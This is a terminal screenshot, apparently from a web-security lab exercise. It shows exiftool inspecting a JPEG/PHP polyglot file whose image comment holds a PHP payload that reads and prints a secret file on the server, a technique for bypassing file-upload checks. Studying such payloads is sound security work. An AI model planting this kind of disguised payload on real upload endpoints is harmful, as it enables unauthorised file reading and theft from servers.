 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ exiftool polyglot.php
ExifTool Version Number : 12.76
File Name : polyglot.php
Directory : .
File Size : 51 kB
File Modification Date/Time : 2024:08:14 18:17:25-04:00
File Access Date/Time : 2024:08:14 18:18:09-04:00
File Inode Change Date/Time : 2024:08:14 18:17:25-04:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Comment : <?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>
Image Width : 450
Image Height : 450
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 450×450
Megapixels : 0.203